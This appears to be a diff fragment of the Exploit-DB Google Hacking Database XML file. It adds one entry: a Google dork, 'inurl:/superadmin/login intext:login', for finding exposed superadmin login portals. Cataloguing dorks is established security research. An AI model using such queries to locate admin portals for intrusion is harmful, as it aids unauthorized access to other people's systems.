@ -82764,6 +82966,21 @@ Reza Abasi(Turku)
|
|||
<date>2019-10-18</date>
|
||||
<author>Reza Abasi</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8133</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8133</link>
|
||||
<category>Pages Containing Login Portals</category>
|
||||
<shortDescription>inurl:/superadmin/login intext:login</shortDescription>
|
||||
<textualDescription># Google Dork: inurl:/superadmin/login intext:login
|
||||
# Pages Containing Login Portals
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Himanshu Mehta</textualDescription>
|
||||
<query>inurl:/superadmin/login intext:login</query>
|
||||
<querystring>https://www.google.com/search?q=inurl:/superadmin/login intext:login</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Himanshu Mehta</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>993</id>
|
||||
<link>https://www.exploit-db.com/ghdb/993</link>
|
||||
|
|
|
|||
Loading…
Add table
Reference in a new issue